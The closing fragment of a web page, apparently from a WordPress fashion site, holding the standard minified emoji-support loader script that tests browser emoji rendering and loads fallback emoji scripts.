const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://thinkfastfashion.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
